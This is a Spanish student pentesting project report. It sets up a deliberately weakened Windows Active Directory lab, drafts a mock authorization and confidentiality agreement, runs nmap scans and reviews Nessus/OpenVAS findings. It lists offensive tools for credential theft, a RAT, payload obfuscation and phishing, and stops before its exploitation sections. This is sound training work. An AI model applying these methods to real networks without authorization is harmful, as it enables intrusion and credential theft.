Proyecto Hacking 2ª EVA

Análisis de seguridad en redes y sistemas

ALESANDER Martinez Seijo

2023

Contenido

1.Instalación del contorno 3

Windows server 2019 v1809 Build 17763.737 3

Windows 10 20H2 6

Windows server 2019 v1809 Build 17763.737 dos: 10

2.Configuraciones de las máquinas 10

a) Configuración Windows 10: 10

b) Configuracion Windows server 2019: 26

c) Configuración Global de las dos máquinas: 39

d) Configuración Windows Sever DC02: 52

3.Documentación 54

a) Introducción 54

b) Descripción de la empresa 54

c) Planteamiento del problema 55

d) Objetivo General 55

e) Formulario de autorización de pentesting 56

f) Tipos de pruebas 57

g) Restricciones y conformidades 58

h) Acuerdo de confidencialidad y secreto 59

4.Recopilación de información 63

a) Escaneo de la red: 63

b) Escaneo de vulnerabilidades con Nessus y openvas: 83

Máquina Windows10 -> 83

Máquina Windows Server DC02 -> 99

Máquina Windows Server -> 104

Conclusión -> 108

5.Pruebas de concepto POC 112

Robo de credenciales de red, Envenenamiento LLMNR-NBT-NS: 112

Defensa -> 124

Coerce (MS-DFSNM): 129

Defensa -> 141

Petitpotam (MS-EFSRPC): 145

Defensa -> 163

Servidor de archivos HTTP Rejetto (HFS) 2.3 (CVE-2014-6287CVE-2014-6287): 172

Defensa -> 187

Defensa General de Coerce y PetitPotam Mitigación de ataques NTLM: 189

Defensa General: 201

6.Post-Explotación: 202

CVE-2022-21999 SpoolFool Privesc: 202

Persistencia -> 222

7.I+D+I Covenenant: 242

Configuración: 242

Uso: 248

Ofuscado de Grunt: 263

Ataque: 276

8.Informe de auditoria 319

a) Informe ejecutivo: 319

b) Informe técnico: 322

# 1.Instalación del contorno

## Windows server 2019 v1809 Build 17763.737

Ahora procederé con la instalación de la máquina virutal de windows server 2019:

Primero mostraré la configuración de la máquina de VirtualBox:

|  |
| --- |
| Ahora procedere con la isntalación:   1. Idioma del sistema:      1. Versión:      1. Contraseña:     La contraseña será ‘abc123.’ .  Con esto concluiriamos la instalación de la máquina de Windows server 2019. Windows 10 20H2 Ahora procederé con la instalación de la máquina virtual de Windows 10:  Lo primero que haré es enseñar la configuración de la máquina:            Ahora procederé con la instalación:   1. Versión de Windows: |
| La contraseña y el usuario de este sistema operativo será Alesander y de contraseña ‘abc123.’ . Windows server 2019 v1809 Build 17763.737 dos: Esta máquina será el segundo controlador de dominio, funcionará como un controlador de dominio secundario y servidor de certificados.  La instalación será igual que el otro controlador de dominio por la tanto la voy omitir, las configuraciones serán las mismas, la IP de esta máquina será 192.168.1.80. 2.Configuraciones de las máquinasConfiguración Windows 10: Lo primero que haré será habilitar el escritorio remoto:    Necesitaremos instalar .NET Framework 3.5:      Tambien vamos a desactivar las actualizaciones automaticas y instalar las guest adcitions de virtualbox:  Para desactivar Windows Update voy hacer Windows + r y escribir regedit y abrirlo:    Ahora iré hasta esta clave: HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows  Botón derecho del raton en la carpeta Windows y seleccionar nuevo y clave y le llamaremos WindowsUpdate:    Haz clic con el botón derecho del ratón en la nueva clave "WindowsUpdate" y selecciona "Nuevo" y luego "Valor DWORD (32 bits)":  Nombra el valor como "AUOptions" y presiona Enter.  Haz doble clic en el valor "AUOptions" y cambia el valor a "2" para desactivar Windows Update. Si deseas volver a habilitar Windows Update en el futuro, puedes cambiar el valor a "3".  Haz clic en "Aceptar" para guardar los cambios.    Además vamos hacer también esto por si el métoido anterior no funciona:  Primero abriremos el editor de directivas de seguridad local, para eso pulsaremos la tecla Win + r para abrir el cuador de dialogo de ejecutar, despué escribiremos gpedit.msc y presionaremos enter:    Ahora iremos a Configuración del Equipo -> Plantaillas administrativas -> Componentes de Windows -> Windows Update:    Una vez aquí buscaremos Configurar Actualizaciones Automaticas, y la desabilitaremos:    Pol último haremos clic en aplicar y después en aceptar.  Ahora crearemos un usuario con el nombre usuario y la contraseña ‘1234566789’, marcando las opciones la contraseña no espira y el usuario no puede cambiar la contraseña:    Ahora vamos a hacer una shadow copie del disco C:    Y ahora las listaré:    Pro último instalaré el hfs file server 2.3.a:  Primnero estraeremso el archivo zip y después ejecutaremso el servidor:      Y marcaremos esta opción, para que se inicie al arrancar Windows: |
| Configuracion Windows server 2019: Lo primero que haré será configurar esta máquina como controlador de dominio:  Primero iremos a Administrar -> Agregar roles y características:    Le daremos a siguiente hasta esta pantalla, en donde marcaremos servicio de dominio de Active Directory:    Y siguiente.  Y por último por esta instalación de la daremos a instalar:    Una vez acabado la instalación tendremos que configurar Active Directory:    Ahora agregaremos un nuevo bosque:    Y ahora siguiente, hasta esta pantalla:    En la que daremos en instalar, con esto esta máquina estará promocionada a controlador de dominio para el dominio google.local.  Con contraseña abc123. :    Ahora vamos a configurar una entidad emisora de certificados:  Primero iremos a agregar roles y características:    Instalación basada en características y en roles:    Y elegimos servicios de certificado e Active Directory:    Las características para instalar el servidor de certificados se marcan por defecto por lo cual no tendremos que seleccionar ninguna y le datemos a siguiente hasta llegar a servicios de rol, que escogeremos inscripción web de entidad de certificación:    Y ahora será siguiente, siguiente hasta finalizar la instalación.  Ahora configurare el escritorio remoto:      Habilitando la opción de Permitir las conexiones remotas, y desactivando la de Permitir solo las conexiones desde equipos que ejecuten Escritorio Remoto con Autentificación a nivel de red.  Ahora quedaría crear una cuenta de administrador local, el usuario sería Administrador  Y con esto ya estaría configurado. Configuración Global de las dos máquinas: Aquí vamos a añadir al dominio al equipo de Windows 10.  Para hacer esto vamos a Mi Equipo y dentro del, botón derecho propiedades -> Configuración avanzada del sistema:    Y nos dirigiremos a nombre del equipo, le daremos a cambiar el nombre se lo cambiaremos por EquipoW01, y el dominio pondremos google.local y daremos en aceptar:      Y ahora se reiniciará y estaremos en el dominio.  Ahora lo configuraremos:  Se nos abrirá un asistente introduciremos las credenciales del administrador del dominio:    Marcaremos estas dos opciones:    Ahora elegiremos CA empresarial:    Ca raíz:    Y ahora crear clave privada nueva:    Elegimos sha1:    Configuraremos el nombre:    Ahora pondremos el tiempo de concesión a 20 años:    A partir de aquí todo es siguiente hasta finalizar.  Accediendo a la página del certificado:    Ahora crearemos un usuario normal en el dominio sin permisos:    Este usuario tendrá la contraseña ‘abc123.’ . Configuración Windows Sever DC02: Lo primero que haré será configurar la red:    Colocando El servidor DNS del controlador principal de dominio.  La parte de añadir al dominio y configurar el servidor de certificados también la omitiré porque es igual que en el otro controlador, lo mismo para ser servidor de dominio, pues este también será servidor de dominio principal y servidor de certificados principal también.  Básicamente es una clonación de la otra máquina antes de meterla en el dominio, lo que hago es añadir a esta máquina como controlador de dominio y como servidor de certificados. 3.DocumentaciónIntroducción La seguridad informática es una rea que ha estado cobrando mayor importancia dentro de las organizaciones que usan las tecnologías de la información y la comunicación para realizar sus actividades (comerciales, financieras, sociales) y la preocupación por este campo va en aumento ya que hay miles de maneras de sabotear una red informática, sus dispositivos de comunicación, aplicaciones, bases de datos etc.  Los propósitos pueden ser muy variados: robo de información, sabotaje, espionaje, diversión, para probar nuevas técnicas, o casi por cualquier motivo.  Para proteger los sistemas hay que ver en que parte son vulnerables, es decir probar técnicas que usan los atacantes para ver si un sistema es seguro, es decir hacer un pentesting, que es una herramienta de diagnóstico que revela la manera de operar de un intruso o atacante para lograr el acceso no autorizado a los sistemas de la información, en otras palabras se simula un ataque tal como lo haría un cibercriminal.  En este proyecto explotaré la capacidad de los sistemas de Active Directory y sus equipos para la empresa Google. Descripción de la empresa La empresa para la que voy realizar el pentesting es Google, concretamente su sede en Madrid, en su departamento de Administración.  Esta parte de la empresa tiene 56 empleados, fuimos contactados por la gerente de ciberseguridad de la empresa en Madrid, Eva Lorenzo Casado.  En cuanto a los sistemas sobre los que voy a realizar la prueba de pentesting, son 3.  Lo que haré será probar la seguridad de sus dos máquinas de Active Directory, y una máquina cliente.  En este caso se elegio hacer la prueba así porque todos los equipos cliente son los mismos, es decir tienen las mismas aplicaciones instaladas y son clones uno de otro, por lo tanto con realizar las pruebas en uno sabríamos, las vulnerabilidades de los demás porque son iguales.  Estos equipos tienen estas contraseñas y usuarios:   1. Equipos Windows Server 2019: Usuario Administrador del dominio ‘Administrador’ con contraseña ‘abc123.’   Y un usuario sin privilegios ‘Alesander’ y con contraseña abc123. .   1. Equipo Windows10 20H2: Usuarios ‘Alesander’ siendo administrador y un usuario normal ‘usuario’, con contraseñas ‘abc123.’ Y ‘123456789’ respectivamente.  Planteamiento del problema La empresa Google y yo llegamos a un acuerdo para realizar una prueba de pentesting a sus equipos del departamento de Administración, con motivo de comprobar la seguridad de este departamento, debido a un reciente ataque sobre el sistema mediante un troyano.  Con lo cual se busca proteger el sistema para evitar fugas de datos.  Como esta empresa trabajo con datos privados de los usuarios de su navegador y aplicaciones, tienen que cumplir con la normativa europea GDPR que entró en vigor en mayo de 2018 y en España la ley orgánica 3/2018, de 5 de diciembre, de Protección de datos Personales y garantía de derechos digitales. Objetivo General Realizar un pentesting a estos 3 ordenadores en la red local de la empresa Google en Madrid y concretamente del departamento de Administración, utilizando las herramientas descritas a continuación:   * Una maquina Parrot OS con una IP 192.168.1.44. * Con metasploit framework 6.0. * Una máquina Kali Linux con una IP 192.168.1.58. * Mimikatz para escalada de privilegios y robo de credenciales. * Zenmap escaneo de red. * Nmap escaneo de red. * Nessus escaneo de vulnerabilidades. * Herramienta responder https://github.com/lgandx/Responder para robo de credenciales en red. * John the ripper para fuerza bruta de credenciales. * Xfreerdp para conexión a escritorio remoto desde Linux. * Coerce, es un script para escalada de credenciales que abusa del protocolo MS-DFSNM. * PetitPotam, script para escalada de privilegios que abusa del protocolo MS-EFSRPC. * Ntlmrelayx de Impacket, PKINITtools, son necesarias para realizar la escalada de privilegios con el script de Coerce. * Rubeus, Ntlmrelayx de Impacket para realizar la escalada de privilegios con el script de PetitPotam. * HTTP Rejetto (HFS) 2.3 (CVE-2014-6287CVE-2014-6287) para ganar acceso al sistema. * CVE-2022-21999 SpoolFool Privesc para escalada de privilegios. * Shellter para ofuscar .EXE. * Nginx, para crear un servidor http, igual que python3 -m http.server <Puerto>. * Quasar, que es un RAT, para ganar persistencia en el equipo. * Visual Estudio que sirve para compilar Quasar. * Escritorio remoto para acceder a los equipos. * Covenant que es un C2. * VMProyect para ofuscar .EXE . * Este script para ataques de phishing PhishMailer: <https://github.com/BiZken/PhishMailer> * Este script para ofuscar shellcode Nimcrypt2: <https://github.com/icyguider/Nimcrypt2> * CrackMapExec para enviar comandos de PowerShell a una máquina del dominio.   Generar un informe de auditoría y documentación detallada sobre el pentesting, vulnerabilidades encontradas y como defenderse, procedimientos para explotar esas vulnerabilidades, instalación del contorno para realizar el pentesting.  Este informe de auditoría constará de dos partes, un informe ejecutivo y uno técnico.  También se realizará una memoria con todo el proceso. Formulario de autorización de pentesting     **Cliente:** Google.  **Nombre:** Eva Lorenzo Casado  **Puesto:** Gerente del área de ciberseguridad.  **Fecha:** 20/05/2023  Autoriza a Alesander S.L para llevar a cabo actividades de verificación de seguridad de las aplicaciones  Y sistemas que se describen a continuación:   * Ámbitos de pruebas de penetración:   Prueba de penetración sobre 3 equipos de la empresa Google, en sus sede en Madrid y del departamento de administración de ella, en esta prueba se permitirá realizar todo tipo de ataque sobre estos equipos antes mencionados en este acuerdo, tendremos acceso a la red local del departamento de Administración de Google, se nos permitirá acceder a 3 máquinas, en concreto será un Windows server 2019 con IP 192.168.1.79, otro Windows Server 2019 con IP 192.168.1.80 y una máquina Windows 10 20H2 con IP 192.168.1.135, en estas pruebas se nos permitirá realizar las pruebas sobre estos equipos mediante red, y físicamente.  Estas serán las IPs y MACs con que realizaré las pruebas:  192.168.1.44 con MAC: C7-5C-DA-93-48-A0 .   * + - 1. on MAC08-E4-14-1D-7B-E5 . * Condiciones:   Las pruebas se realizarían en la misma red de la empresa, se realizará una prueba de caja gris y se podrán realizar pruebas ilimitadas dentro del tiempo establecido.   * Teléfonos de soporte en caso de algún problema:   En caso del cliente:  Eva Lorenzo Casado, 698456123.  En caso de la empresa:  Alesander Martínez Seijo, 622079858.  Correo: [sanderfene21789@gmail.com](mailto:sanderfene21789@gmail.com) .   * Documentación a entregar   Se entregará la memoria de las pruebas realizadas en PDF, un informe ejecutivo y otro técnico en el mismo PDF de la memoria. Tipos de pruebas Se utilizaron técnicas de pentresting estándar para realizar las pruebas, incluyendo el escaneo de puertos, la enumeración de servicios, la identificación de vulnerabilidades conocidas, la simulación de ataques de fuerza bruta y la realización de pruebas de penetración. Se coordino el personal de Administración de la empresa para minimizar riesgos y evitar interrupciones en el trabajo normal de la empresa. Se tomaron medidas para garantizar la seguridad de los durante las pruebas.   * HTTP Rejetto (HFS) 2.3 (CVE-2014-6287CVE-2014-6287) para ganar acceso al sistema. * CVE-2022-21999 SpoolFool Privesc para escalada de privilegios. * Ataques de fuerza bruta a credenciales de dominio y locales. * Sniffing de red. * Escalada de privilegios en general. * Coerce, es un script para escalada de credenciales que abusa del protocolo MS-DFSNM. * PetitPotam, script para escalada de privilegios que abusa del protocolo MS-EFSRPC. * Ataques para conseguir acceso a las maquinas en general.  Restricciones y conformidades Restricciones  Está autorizado a un periodo de prueba que abarca desde el 1 de mayo de 2023 hasta el 31 de mayo de 2023, ambos los dos incluidos.  Las horas en que se realizarán las pruebas serán desde las 16:00 hasta las 00:00.  De conformidad con la concesión de esta autorización el cliente declara:   * El cliente dueño de los sistemas donde se realizará la prueba de penetración y el suscrito tienen la autoridad adecuada para llevar a cabo las actividades de verificación de seguridad del sistema. * El cliente ha creado una copia de seguridad completa de todos los sistemas dentro del ámbito de las pruebas de penetración, y se ha comprometido a que el sistema de copias de seguridad permitirá al cliente restaurar los sistemas al estado pre pentest. * El servicio implica el uso necesario de técnicas diseñadas para detectar vulnerabilidades de seguridad, y que es posible identificar y eliminar todos los riesgos del uso de estas herramientas y técnicas, si esto no pudiera ser posible los siguientes puntos tratarán sobre este caso. * En el caso que se produjera algún tipo de problema como daño a los sistemas producidos por la incorrecta realización de las pruebas de pentesting, la empresa Alesander S.L correrá con los gastos de reparación. * En el caso de interrupción de los sistemas de la red, no será problema pues la prueba de pentesting se realizará fuera de horario laboral para no entorpecer el trabajo, pero aun así en el caso de que ocurra algún problema la empresa Alesander S.L correrá con los gastos de reparación o perdida de dinero producida por la imposibilidad de realizar la actividad empresarial, por servicios o red caídos por un periodo superior a un día, mientras la prueba este vigente.   Cualquier cambio en las limitaciones y condiciones descritas deberá realizarse por escrito y ser aceptados por las dos partes. Acuerdo de confidencialidad y secreto En....................a......de..........de 20.......  **REUNIDOS**  D./Dª ............................................................................, mayor de edad, con domicilio en la C/........................................................... Nº........, Localidad........................................... Provincia.......................................... C.P.............. con D.N.I......................., y en representación de la compañía……………………. con CIF……………… y domicilio social en……………………………… y,  D./Dª ............................................................................, mayor de edad, con domicilio en la C/........................................................... Nº........, Localidad........................................... Provincia.......................................... C.P.............. con D.N.I......................., y en representación de la compañía……………………. con CIF……………… y domicilio social en……………………………… y,  Exponen   1. Que ambas partes se reconocen capacidad jurídica suficiente para suscribir el presente documento. 2. Que ambas partes desean iniciar una relación negocial y de colaboración mutua a nivel empresarial. 3. Que durante la mencionada relación las partes intercambiarán o crearán información que están interesadas en regular su confidencialidad y secreto mediante las siguientes:   Condiciones  Se considera información confidencial toda aquella información, ya sea técnica, financiera, comercial o de cualquier otro carácter, suministrada y divulgada por la empresa cliente a Alesander S.L en relación con el alcance del contrato, mediante cualquier tipo de soporte, tangible o intangible, actualmente conocido o que posibilite el estado de la técnica en el futuro (papel, informático) o de forma verbal.   1. Obligaciones Alesander S.L:   Nada más recibir la información confidencial, Alesander S.L la mantendrá en estricta confidencialidad, la utilizará solamente en relación con las pruebas de alcance, no la revelará a una tercera parte sin el previo consentimiento escrito de la empresa cliente y solo podrá revelar dicha información confidencial a los empleados de la compañía o que tengan necesidad expresa de conocerla en relación con las pruebas contratadas.  Alesander S.L no podrá copiar ni reproducir la información confidencial suministrada por la otra parte en formato o soporte alguno, excepto si ello fuera preciso con arreglo a lo previsto en el párrafo anterior. Toda copia o reproducción que se haga deberá contener el mismo sello, marca o leyenda que la original.   1. Exclusiones:   Las partes acuerdan que las obligaciones contenidas en este acuerdo no se aplicarán respecto a aquella información que:   * Esté, o sea o llegue a ser público conocimiento sin mediar acto proveniente de Alesander S.L en contravención de los términos de este compromiso. * Deba ser difundida por imperativo de una disposición legal, contractual o judicial. * Si la información es constitutiva de delito. * Sea explícitamente identificada, de conformidad con este compromiso, como información no confidencial. * Cuya comunicación o uso sin restricciones haya sido aprobada por la empresa cliente. * Sea independientemente generada por Alesander S.L sin hacer uso de información confidencial. * Haya sido requerida por la parte receptora mediante una resolución firme por autoridades administrativas o judiciales competentes. En este caso deberá notificarse.  1. Derechos de propiedad:   En este acuerdo no supone la concesión expresa o implícita, de derecho alguno sobre la información confidencial que la empresa cliente suministre, salvo el que en cada caso sea otorgado expresamente en relación con el alcance del presente contrato.  En consecuencia, el suministro de dicha información no podrá entenderse, en ningún caso, como concesión de patente, licencia o cualquier otro derecho de propiedad intelectual o industrial alguno, considerándose que aquella permanecerá en todo momento en el ámbito de propiedad de la empresa cliente o del tercero a quien pertenezca.   1. Vigencia   Las obligaciones previstas en la cláusula 2 permanecerán en vigor hasta que hayan transcurrido tres años contados a partir de la fecha de entrega del informe de resultados del presente contrato.   1. Legislación aplicable:   Este compromiso se interpretará de conformidad con las leyes españolas, en este caso la ley de protección de datos del 2018.  La ley aplicable a nivel europeo será el Reglamento General de Protección de Datos (RGPD), de 25 mayo de 2018.  Además, la Ley Orgánica 3/2018, de 5 de diciembre, de Protección de Datos Personales y garantía de los derechos digitales, que desarrolla el RGPD y establece las bases legales para la protección de datos personales en territorio español.  Si alguna de las partes es objeto de una fusión u otro tipo de reorganización societaria, se acuerda que este compromiso será vinculante para que el suceda de acuerdo con el lay aplicable.   1. Clausula penal:   Las partes se comprometen a cumplir con todos los términos fijados en el presente contrato, y muy especialmente aquellos relativos a las cláusulas sobre propiedad intelectual e industrial, confidencialidad y obligación de secreto.  Independientemente de las responsabilidades que pudieran derivarse del incumplimiento del presente acuerdo, así como de las eventuales indemnizaciones por daños y perjuicios de cualquier naturaleza que pudieran establecerse, el incumplimiento de estas obligaciones determinará a elección de la parte que no incumplió el contenido de los términos fijados en el presente contrato:   * 1. La resolución del contrato.   2. El abono de…………. € en concepto de penalización.  1. Confidencialidad del acuerdo:   Las partes acuerdan que este acuerdo reviste el carácter de confidencial y por tanto se prohíbe su divulgación a terceros.   1. Modificación o cancelación:   Este acuerdo sólo podrá ser modificado con el consentimiento expreso de ambas partes, en documento escrito y mencionando la voluntad de las partes de modificar el presente acuerdo.   1. Jurisdicción:   Las partesse comprometen a resolver de manera amistosa cualquier desacuerdo que pueda surgir en el desarrollo del presente contrato.  En caso de conflicto ambas partes acuerdan el sometimiento a los Tribunales de……….., con renuncia de su propio fuero.  Y en prueba de conformidad de cuanto antecede, firman el presente acuerdo por duplicado y a un solo efecto en el lugar y fecha citados. 4.Recopilación de informaciónEscaneo de la red: Para realizar el escaneo general de la red voy zenmap en Windows.  En este caso tendremos que detectar las tres máquinas de la red a las cuales tenemos permiso para realizar el pentesting, que estas son un dos Windows server 2019 y un Windows 20H2.  Usaré el siguiente comando:  nmap -T5 -v -sn 192.168.1.0/24  T5 lo que hace es haga escaneos muy rápidos con los cuales sería muy fácil que nos detectaran.  -sn sería un barrido de host sin escaneo de puertos.  -v activa el primer nivel de verbosidad hay hasta 3.  192.168.1.0/24 es la red que voy escanear.    Encontrando los tres equipos de Windows, y el parrot atacante:    Descubriendo esta topología de red:    Ahora realizaré con nmap un escaneo de puertos de cada una de las máquinas descubiertas:  nmap -p- -T4 192.168.1.135  nmap -p- -T4 192.168.1.80  nmap -p- -T4 192.168.1.79  Con la opción -p- escaneare todos los puertos de cada máquina.  Esto obtuve de la máquina Windows 10:    Siendo el puerto 80 donde corre el servidor de archivos, que vamos atacar para lograr el acceso a esta máquina.  Esto de la máquina de Windows Server 2019 DC02:    En esta máquina no vamos atacar ningún puerto, pero resalto el puerto 80 porque es el servidor web que permite gestionar los certificados del dominio.  Maquina Windows Server 2019 DC01:    Podemos ver los mismos puertos que en el caso anterior.  Ahora usaré este comando para ver las versiones de los servicios que corren en cada puerto:  nmap -sV -p- 192.168.1.135  nmap -sV -p- 192.168.1.79  nmap -sV -p- 192.168.1.80  La opción -sV nos permitirá ver las versiones que corren en cada puerto.  Esta es la información obtenida del Windows 10:    Encontrando la versión del servicio que vamos atacar.  Ahora mostraré la información obtenida del Windows Server2019 DC01:    Obteniendo Los servicios que aparecen en la imagen.  Ahora vamos con el Windows Server 2019 DC02:    Obteniendo los servicios que aparecen en la imagen de arriba.  Ahora vamos a usar este escaneo con nmap para detectar los sistemas operativos:  namp -O 192.168.1.135  namp -O 192.168.1.80  namp -O 192.168.1.79  Con la opción -O podremos obtener los sitemas operativos de cada host.  Ninguno consigue descubrir el sistema operativo que es, para que lo descubriera tendría que tener más servicios corriendo:        Lo único que obtenemos en claro es que la distancia al objetivo es de un salto eso quiere decir que estamos conectados al mismo router, porque con cada salta sería un router.  Por último realizaré un escaneo exhaustivo con nmap:  nmap -p- -T4 -sV -O --script=vuln <IP_del_host>  - "-p-": esta opción indica a Nmap que escanee todos los puertos.  - "-T4": esta opción especifica la plantilla de tiempo que se utilizará para el escaneo. En este caso, se utiliza T4, que establece la velocidad de escaneo en "agresiva".  - "-sV": esta opción habilita la detección de versiones, lo que significa que Nmap intentará identificar las versiones de los servicios que se ejecutan en los puertos de destino.  - "-O": esta opción habilita la detección del sistema operativo, lo que significa que Nmap intentará identificar el sistema operativo del host de destino.  - "--script=vuln": esta opción indica a Nmap que ejecute el script "vuln", que escanea vulnerabilidades en los servicios que se ejecutan en los puertos de destino.  Obteniendo estos resultados en la máquina Windows Server 2019 DC02:      No Encontrando ninguna vulnerabilidad.  Ahora con la máquina Windows Server 2019 DC01:      Sin encontrar ninguna vulnerabilidad.  Ahora veremos con la máquina Windows 10:      Encontrando diversas vulnerabilidades, la mayoría pertenecientes al servicio de rejjeto. Escaneo de vulnerabilidades con Nessus y openvas:Máquina Windows10 ->1.Nessus -> Primero abriremos Nessus y le daremos a new scan:    Ahora elegiremos el tipo de escaneo que vamos a usar, en todos los casos que vamos a ver será Advanced Scan:    Primero iremos a credentials:    Ahora elegiremos donde pone Windows ponderemos el usuario y la contraseña, que en este caso será el usuario Administrador local de la máquina Windows 10, que es Alesander ‘abc123.’ .      Ahora haremos clic en save y en la página principal del escáner solo nos queda colocar el nombre del escáner y la IP de la máquina que vamos escanear:    Ahora volveremos a la página principal, haremos clic en el botón de play:    Y con esto empezará el escáner.    Encontrando una vulnerabilidad de nivel alto y una de nivel medio además de 43 informativas.  Vamos analizar la vulnerabilidad de nivel medio y la de nivel bajo:    SMB (Server Message Block) es un protocolo de red utilizado por los sistemas operativos Windows para compartir archivos, impresoras y otros recursos en una red. La vulnerabilidad "SMB Signing not required" se refiere a la configuración de un servidor SMB que no requiere la firma digital de los mensajes enviados por los clientes.  La firma digital proporciona una capa de seguridad adicional al verificar la autenticidad e integridad de los mensajes enviados entre el servidor y el cliente. Si un servidor SMB no requiere la firma digital, los atacantes pueden aprovechar esta vulnerabilidad para interceptar y modificar los mensajes SMB, lo que podría permitirles ejecutar ataques de suplantación de identidad, robo de datos o incluso tomar el control del servidor.  Para mitigar esta vulnerabilidad, se recomienda habilitar la firma digital SMB en el servidor, lo que obliga a los clientes a firmar digitalmente los mensajes enviados. También se recomienda utilizar una conexión segura, como SMB sobre VPN o SMB sobre SSH, para proteger la información transmitida a través de la red.    La vulnerabilidad "Apache Struts 2 s:a / s:url Tag href Element XSS" se refiere a una vulnerabilidad de tipo Cross-Site Scripting (XSS) que afecta a las aplicaciones web que utilizan el framework Apache Struts 2.  En Struts 2, el tag "s:a" o "s:url" se utiliza para crear enlaces o URLs dinámicas en una página web. Si la entrada de usuario no se valida correctamente antes de ser utilizada en la creación de un enlace o URL, un atacante podría aprovechar esta vulnerabilidad para insertar código malicioso en la página web, que se ejecutaría en el navegador web del usuario víctima.  Por ejemplo, un atacante podría crear un enlace malicioso que parezca legítimo pero en realidad contiene código JavaScript que roba información del usuario o realiza acciones maliciosas en su nombre.  Para mitigar esta vulnerabilidad, se recomienda actualizar a la última versión del framework Apache Struts 2, ya que las versiones anteriores a la 2.3.32 y 2.5.10.1 son vulnerables. También se recomienda implementar medidas de validación y saneamiento de la entrada de usuario en la aplicación web para evitar que se inyecte código malicioso en la página web. 2. OpenVas -> Para entrar en Openvas nos conectaremos a la IP siguiente por el puerto 80, el usuario será el que cada uno crearé como administrador de la web, en mi caso el usuario es admin y su contraseña admin.      Ahora entraremos y configuraremos el escaneo:    En la segunda opción que señalo el captura anterior le daremos a new task.    Ahora le daremos en scan targets:    Y crearemos una credencial de smb:      Y ahora pulsaremos en el botón de play para empezar el escaneo:      Encontrando una vulnerabilidad de nivel alto para OpenVas.    Con dos cve.  Esta vulnerabilidad será la explotada en esta máquina de Windows 10 para lograr el acceso.    La vulnerabilidad "HTTP File Server Remote Command Execution" se refiere a una vulnerabilidad que permite a un atacante ejecutar comandos de forma remota en un servidor que ejecuta HTTP File Server (HFS).  HTTP File Server es un software que permite compartir archivos a través de la web utilizando el protocolo HTTP. La vulnerabilidad se produce porque el software no valida adecuadamente las entradas de usuario en el parámetro "filename" de una solicitud GET.  Un atacante puede aprovechar esta vulnerabilidad para enviar una solicitud GET maliciosa con un nombre de archivo especialmente diseñado que contenga comandos maliciosos. Si el servidor HFS está configurado incorrectamente, estos comandos se ejecutarán en el servidor sin la necesidad de autenticación.  Para mitigar esta vulnerabilidad, se recomienda actualizar a la última versión del software HFS, ya que las versiones anteriores a la 2.3m Build 300 son vulnerables. También se recomienda restringir el acceso al servidor HFS solo a usuarios autorizados y configurar el software para que no permita la ejecución de comandos a través de la entrada de usuario en el parámetro "filename". Además, se deben implementar medidas de seguridad adicionales, como firewalls y sistemas de detección de intrusiones, para proteger el servidor contra posibles ataques. Máquina Windows Server DC02 ->OpenVas -> Encontrando estas vulnerabilidades:    Ahora analizaré la vulnerabilidad de nivel alto:    La vulnerabilidad de la que estás hablando se conoce como "Windows IExpress Untrusted Search Path Vulnerability". Esta vulnerabilidad se encuentra en la función IExpress de Microsoft Windows, que es una herramienta de compresión de archivos que se utiliza para crear archivos ejecutables de instalación (por ejemplo, archivos .exe) en sistemas operativos Windows.  La vulnerabilidad se debe a una ruta de búsqueda no confiable utilizada por la función IExpress al buscar archivos necesarios para la instalación. Un atacante podría aprovechar esta vulnerabilidad para crear un archivo de instalación malicioso que explote esta ruta de búsqueda no confiable para ejecutar código malicioso en el sistema de la víctima.  Un atacante podría utilizar varios métodos para explotar esta vulnerabilidad, como convencer al usuario para que descargue y ejecute un archivo malicioso o colocar un archivo malicioso en una ubicación de búsqueda no confiable que sea accesible para el sistema afectado.  Microsoft ha publicado parches de seguridad para abordar esta vulnerabilidad, por lo que se recomienda a los usuarios de Windows que actualicen su sistema operativo con las últimas actualizaciones de seguridad para protegerse contra esta y otras vulnerabilidades conocidas.  Además de aplicar los parches de seguridad proporcionados por Microsoft, hay algunas medidas adicionales que puedes tomar para proteger tu sistema contra la vulnerabilidad de Windows IExpress Untrusted Search Path:  1. Evita descargar archivos de fuentes no confiables: No descargues o ejecutes archivos de sitios web o remitentes desconocidos.  2. Utiliza software antivirus: Instala y mantén actualizado un software antivirus en tu sistema para detectar y bloquear archivos maliciosos.  3. Configura las opciones de seguridad de Windows: Configura tu sistema operativo para que muestre advertencias o preguntas antes de descargar o ejecutar archivos desconocidos.  4. Utiliza una cuenta de usuario sin privilegios administrativos: Utiliza una cuenta de usuario sin privilegios administrativos para navegar por la web y realizar tareas cotidianas en tu sistema. De esta manera, limitarás los daños que pueden causar los archivos maliciosos que pudieran ejecutarse.  5. Mantén actualizado tu sistema operativo: Mantén actualizado tu sistema operativo con las últimas actualizaciones de seguridad y parches de software disponibles para proteger tu sistema contra las vulnerabilidades conocidas.  6. Realiza copias de seguridad regularmente: Realiza copias de seguridad de tus archivos importantes regularmente para asegurarte de que puedas recuperarlos en caso de un ataque cibernético o un fallo del sistema.  Siguiendo estas prácticas recomendadas, podrás reducir el riesgo de que tu sistema sea afectado por la vulnerabilidad de Windows IExpress Untrusted Search Path o cualquier otra vulnerabilidad conocida. Nessus -> Encontramos 1 vulnerabilidad crítica 4 altas y 4 medias:    Encontrando esta vulnerabilidad de nivel crítico que trata de los parches faltantes:    Estas de nivel alto:    Y estas de nivel medio:   Máquina Windows Server -> Está máquina tiene la IP 192.168.1.79. Nessus -> Estas son las vulnerabilidades encontradas en esta máquina controlador de dominio.  Crítico:    Alto:    Medio:    Encontrándonos con muchas vulnerabilidades de flash player, actualizaciones de Windows, que el servidor de certificados usa un cifrado antiguo y poco seguro, Net-Framework.  El caso del flash player me parece curioso porque las dos máquinas deberían tener las mismas vulnerabilidades pero en el caso del segundo controlador de dominio no encontramos esa vulnerabilidad.  Básicamente todas las vulnerabilidades encontradas tanto este servidor de dominio como en el otro se solucionarían actualizando las versiones tanto de Windows como de los programas instalados, menos la del cifrado de la entidad certificadora que aquí habría que cambiarlo a uno más seguro. OpenVas -> Encontrando estas vulnerabilidades:      Como en el caso anterior volvemos a encontrar casi las mismas vulnerabilidades la mayoría de Flash Player, Actualizaciones de Windows, volvemos a ver el certificado no seguro. Conclusión -> La diferencia mayor diferencia entre OpenVas y Nessus es que los dos detectan las mismas vulnerabilidades lo que pasa es que en OpenVas aparecen diferentes cve por cada vulnerabilidad mientras que en Nessus junta las vulnerabilidades, es decir si tú tienes una vulnerabilidad de Flash Player cuando hagas clic en ella se mostrarán todos los cve pero solo la cuenta como una.  Ahora vamos a hablar de los ataques que voy realizar.  La única vulnerabilidad presente en los escaneos de 